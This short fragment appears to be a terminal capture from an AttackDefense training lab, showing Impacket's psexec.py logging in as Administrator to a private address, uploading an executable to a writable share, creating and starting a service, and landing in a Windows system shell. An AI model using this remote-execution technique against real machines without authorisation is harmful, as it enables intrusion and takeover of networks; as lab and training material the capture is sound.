 root@attackdefense:~# psexec.py Administrator@10.2.24.221 cmd.exe
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.2.24.221.....
[*] Found writable share admin
[*] Uploading file OhctwHQr.exe
[*] Opening SVCManager on 10.2.24.221.....
[*] Creating service gsFu on 10.2.24.221.....
[*] Starting service gsFu.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>